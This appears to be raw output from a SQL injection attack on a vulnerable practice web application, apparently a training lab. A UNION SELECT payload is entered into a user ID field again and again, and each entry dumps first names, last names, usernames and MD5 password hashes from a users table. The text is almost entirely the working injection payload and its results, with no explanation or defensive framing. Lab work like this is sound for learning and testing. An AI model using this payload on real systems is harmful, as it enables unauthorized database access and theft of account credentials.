 User ID: Submit
ID: 1' union select 1,concat_ws(",", first_name, last_name, user, password) from users #
First name: admin
Surname: admin
ID: 1' union select 1,concat_ws(",", first_name, last_name, user, password) from users #
First name: 1
Surname: admin,admin,admin,5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union select 1,concat_ws(",", first_name, last_name, user, password) from users #
First name: 1
Surname: Gordon,Brown,gordonb,e99a18c428cb38d5f260853678922e03
ID: 1' union select 1,concat_ws(",", first_name, last_name, user, password) from users #
First name: 1
Surname: Hack,Me,1337,8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select 1,concat_ws(",", first_name, last_name, user, password) from users #
First name: 1
Surname: Pablo,Picasso,pablo,0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select 1,concat_ws(",", first_name, last_name, user, password) from users #
First name: 1
Surname: Bob,Smith,smithy,5f4dcc3b5aa765d61d8327deb882cf99